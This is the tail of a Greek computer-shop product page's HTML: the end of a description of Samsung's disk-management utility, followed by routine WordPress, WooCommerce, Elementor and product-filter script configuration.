\u03b4\u03b9\u03b1\u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b7 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b1 \u03b4\u03af\u03c3\u03ba\u03bf\u03c5 \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b5\u03c5\u03c1\u03cd \u03c6\u03ac\u03c3\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b9\u03bc\u03c9\u03bd \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03c9\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03c0\u03c1\u03cc\u03c3\u03c6\u03b1\u03c4\u03b5\u03c2 \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2,\u00a0\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u00a0\u03c4\u03b7\u03c2 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b1\u03c2 \u03b4\u03af\u03c3\u03ba\u03bf\u03c5 \u03ae \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03ae \u03c4\u03b7\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/178297\/20210128114324_06_magician.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/178297\/20210128114324_06_magician.jpeg\" \/><\/figure>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 Samsung\" href=\"https:\/\/www.skroutz.gr\/m.Samsung.28.html\">Samsung<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/03\/1-326.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"387ebcbbc2","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"257f6bf99b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
